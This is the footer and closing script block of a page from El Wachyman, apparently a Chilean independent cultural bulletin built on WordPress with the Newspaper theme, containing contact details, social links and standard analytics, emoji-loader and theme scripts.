Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 6971eff5f127b
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_cat\":\"arte_cultura\\\/arte\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>